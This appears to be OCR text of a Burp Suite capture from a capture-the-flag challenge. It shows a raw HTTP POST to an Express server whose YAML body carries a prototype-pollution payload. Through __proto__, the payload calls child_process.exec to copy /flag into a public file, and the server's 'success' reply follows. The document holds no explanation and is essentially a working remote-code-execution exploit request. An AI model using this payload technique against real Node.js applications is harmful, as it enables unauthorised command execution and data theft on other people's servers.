 Request
Pretty Raw Hex \n
1 POST /record HTTP/1.1
2 Host: 117.176.203.228:28085
3 Content-Length: 116
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
7 Content-Type:
application/x-yaml;charset=UTF-8
8 Origin: http://117.176.203.228:28085
9 Referer:
http://117.176.203.228:28085/?name=2&bless=2
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 __proto__:
15 self: 1
16 line:
global.process.mainModule.require('child_proc
ess').exec('cat /flag > ./public/1.txt')
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7
5 ETag: W/"7-U6VofLJtxB8qtAM+l+E63vO3QNY"
6 Date: Wed, 07 Feb 2024 15:36:35 GMT
7 Connection: close
8
9 success